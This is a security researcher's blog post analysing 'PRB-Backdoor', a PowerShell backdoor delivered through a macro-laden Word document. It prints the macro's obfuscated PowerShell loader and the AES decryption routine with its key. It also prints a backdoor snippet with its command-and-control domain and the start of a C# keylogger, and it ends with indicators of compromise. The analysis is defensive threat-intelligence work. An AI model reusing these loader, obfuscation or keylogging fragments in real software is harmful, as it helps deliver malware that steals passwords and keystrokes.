# PRB-Backdoor - A Fully Loaded PowerShell Backdoor with Evil Intentions

sec0wn.blogspot.com/2018/05/prb-backdoor-fully-loaded-powershell.html

Mo Bustami

## INTRODUCTION

The great people at ClearSky reached out to me a couple of days ago regarding a sample that they suspected could be related to MuddyWater.

They suspected so because the sample had some similarities with the way MuddyWater lures look like and some similarities in some PowerShell obfuscation, in specific the character substitution routine.

MuddyWater Sample

New Sample

However, after analyzing the sample and investigating it more, I was able to showcase that this is indeed something different but nonetheless interesting. This blog is a walk through my analysis and will highlight initial insights into this potential attack.

## THE SAMPLE - FROM AIRMILES TO MACRO CODE TO POWERSHELL

The sample that was shared with me is a macro laced word document called "Egyptairplus.doc" with an MD5 hash of *fdb4b4520034be269a65cfaee555c52e*. The macro code contains a function called *Worker()* which calls multiple other functions embedded in the document to ultimately run a PowerShell command:*"powershElL -EXEC bypASS -COmMaNaD "& {$pth='\Document1';$rt='';$Dt=geT-cOntEnt -patH $PTH -eNcoDInG aSCIi;FOrEach($l in $DT){iF ($l.Length -Gt 7700){$rt='';$Dt=geT-cOntEnt -patH $PTH -eNcoDInG aSCIi;FOrEach($l in $DT){iF ($l.Length -Gt 7700){$rt=$i.sPLIt('**')[2];BREak}};$rt=[syStEm.TExT.eNCODing]::asCII.gEtsTrIng([sysTEm.ConverT]::FROmbaSe64sTriNG($rT));IEX($RT);*

This command looks for a chunk of data that is embedded in the actual document and begins with "**" and then takes that code and Base64 decodes it. The result is a PowerShell script that looks like this

```
function main
{

$content="ZnVuY3Rpb24gejB3MnVQZVgoJHNLUHYpewogICAgJHNLUHYgPSAkc0tQdi5Ub0NoYXJBcnJheSgpCiAgICBbYXJyYXldOjpSZXZlcnN
...
...
...
... Truncated code...
2ZhbHNlIiwgMCkp"
   [string]$decode = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($content))
   iex $decode
}
main
```

Replacing iex with Write-Output and running this code will result in a second layer PowerShell script that is shown earlier in the blog and has similarities with MuddyWater code due to the use of the Character Substitution functions. Below is a snippet of the code:

```
function z0w2uPeX($sKPv){
   $sKPv = $sKPv.ToCharArray()
   [array]::Reverse($sKPv)
   $G8JdH = -join($sKPv)
   return $G8JdH
   }
function FQdZ7EqW($fpuD){
   $fpuD = $fpuD.Replace('#a#', "`n").Replace('#b#', '"').Replace('#c#', "'").Replace('#d#', "$").Replace('#e#', "``")
   return $fpuD
   }
iex(FQdZ7EqW("{4}{5}{6}{1}{2}{0}{3}" -f (z0w2uPeX("1 sd")),"Se","con","0","S","tart-Slee",(z0w2uPeX("- p")), 0))
iex(FQdZ7EqW("{2}{1}{5}{0}{4}{3}" -f (z0w2uPeX(" yeWs60")),(z0w2uPeX("ob")),"[","e",(z0w2uPeX("urT#d# =")),"ol]#d#gS", 0))
```

Once you replace all the iex with Write-Output you will end up with more readable code as shown below

This code still contains encoded chunks of data. Two interesting pieces are Invoker.ps1 and js.hta

The Invoker.ps1 script is used to decrypt the main Backdoor code as shown below:

```
$nxUHOcAE = "0ef4b1acb4394766" #This is the Key used to Decrypt the main Backdoor code
$xWCWwEep = "{path}"
[string]$BJgVSQMa = Get-Content -Path $xWCWwEep -Force
$nl3hMTam = new-object system.security.cryptography.RijndaelManaged
$nl3hMTam.Mode = [System.Security.Cryptography.CipherMode]::ECB
$nl3hMTam.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$nl3hMTam.BlockSize = 128
$nl3hMTam.KeySize = 128
$nl3hMTam.Key = [System.Text.Encoding]::UTF8.GetBytes($nxUHOcAE)
$W9NYYLlk = [System.Convert]::FromBase64String($BJgVSQMa)
$Oj5PebcQ = $nl3hMTam.CreateDecryptor();
$mL9fRirD = $Oj5PebcQ.TransformFinalBlock($W9NYYLlk, 0, $W9NYYLlk.Length);
[string]$Pru8pJC5 = [System.Text.Encoding]::UTF8.GetString($mL9fRirD).Trim('*')
Write-Output $Pru8pJC5 #I replaced iex with Write-Output
while($true){
start-sleep -seconds 3
}
```When the encrypted Backdoor code is passed through this script it will be decrypted into the full fledged Backdoor code. I am sharing a snippet of the code here as the full code of the backdoor is over 2000 lines of code when properly formatted.

```
function PRB
{

    Start-Sleep -Seconds 10

    $http = $true
    $dns = $true

    $hash = [hashtable]::Synchronized(@{})
    $hash.http = $http
    $hash.dns = $dns
    $hash.SessionKey = ""
    [string]$Global:SUID = ""
    $Global:ID=""

    $hash.httpAddress ="http://outl00k.net"
    $hash.HostAddress= "." + "outl00k.net"
    $hash.SESSIONKEY=""
    $hash.PubKey= "..."
        $hash.INTERVAL = 40
    $hash.jitter= 5

    $Global:Path = ""
    $Global:GroupId = "..."
    [powershell]$Global:shellHttp
    [powershell]$Global:shellDns

        try
    {
            $isPath = Test-Path -Path "$env:appdata\Microsoft\..."
                if($isPath)
                {
```

Notice the main function name PRB hence the name I have given it **"PRB-Backdoor"**

## POTENTIAL COMMAND & CONTROL

Running the sample in a sandbox did not show any network communication. However, during the analysis of the code I noticed early on a variable with the value *$hash.httpAddress ="http://outl00k[.]net"* This looks like the main domain that the backdoor communicates with for all of it's different functions.

Doing some Passive DNS and WHOIS lookup we can get additional information on the domain:

*Domain Name: outl00k.net*
*Registrar WHOIS Server: whois.joker.com*
*Registrar URL: http://joker.com/*
*Updated Date: 2018-04-25T03:32:22Z*
*Creation Date: 2018-01-01T11:35:58Z*
*Registrant Name: Simon Nitoo*
*Registrant Street: Tehran*
*Registrant City: Tehran*
*Registrant State/Province: Tehran*
*Registrant Postal Code: 231423465*
*Registrant Country: IR*
*Registrant Phone: +98.2189763584*
*Registrant Email: simon.nitoo@chmail.ir*
*Registry Admin ID:*
*Admin Name: Simon Nitoo*
*Admin Street: Tehran*
*Admin City: Tehran*
*Admin State/Province: Tehran*
*Admin Postal Code: 231423465*
*Admin Country: IR*
*Admin Phone: +98.2189763584*
*Admin Email: simon.nitoo@chmail.ir*
*Registry Tech ID:*
*Tech Name: Simon Nitoo*
*Tech Street: Tehran*
*Tech City: Tehran*
*Tech State/Province: Tehran*
*Tech Postal Code: 231423465*
*Tech Country: IR*
*Tech Phone: +98.2189763584*
*Tech Email: simon.nitoo@chmail.ir*
*Name Server: ns1.outl00k.net*
*Name Server: ns2.outl00k.net*

The Registrant email address is also used for another domain *LinLedin[.]net*

Both domains are currently resolving to the following IP addresses

*outl00k[.]net - 74.91.19[.]118 up until May 10, 2018*
*LinLedin[.]net - 5.160.124[.]99 on April 30, 2018*

As of the writing of this blog, there doesn't seem to be much information about either of those domains.

## PRB-BACKDOOR FUNCTIONALITY - AN EARLY LOOK

I am yet to go through the whole code of the backdoor however below is an initial look into the functionality of it based on initial analysis.PRB Backdoor has the following functions:

- **PRB-CREATEALIVE** and **PRB-CREATEINTRODUCE** - those two functions seem to be related to initial communication and registration with the C&C

- **PRB-HISTORY** is a function that looks to grab the browsing history from different browsers including Chrome, IE and FireFox. It utilizes a sub function called **GET-HISTORY**

- **PRB-PASSWORD**
- **PRB-WRITEFILE**
- **PRB-READFILE**
- **PRB-FUNCTUPDATE**
- **PRB-SHELL**
- **PRB-LOGGER**
- **SNAP** - takes a screenshot of the screen
- **sysinfo** - gets the system info
- And many more functions.

At some point in the code there is even what seems to be .NET/C# code snippets

```
$dsc = @"
using System;
using System.IO;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Windows.Forms;
using System.Text;

namespace dDumper
{
    public static class Program
    {
        private const int WH_KEYBOARD_LL = 13;
        private const int WM_KEYDOWN = 0x0100;
        private const int WM_SYSTEMKEYDOWN = 0x0104;
        private const int WM_KEYUP = 0x0101;
        private const int WM_SYSTEMKEYUP = 0x0105;
```

## FINAL THOUGHTS

The PRB-Backdoor seems to be a very interesting piece of malware that is aimed to run on the victim machine and gather information, steal passwords, log keystrokes and perform many other functions. I could not find any reference to the backdoor or its code in any public source. I would imagine there would be other lures and samples out there and hopefully other researchers that would be able to dive deeper into the code and reveal additional details. I will do so as soon as I have additional time but I thought it would be beneficial to share these initial findings in hope to shed some light into this activity.

## INDICATORS OF COMPROMISE

fdb4b4520034be269a65cfaee555c52e
*outl00k[.]net*
*LinLedin[.]net*
*74.91.19[.]118*
*5.160.124[.]99*

**Clearing the MuddyWater - Analysis of new MuddyWater Samples**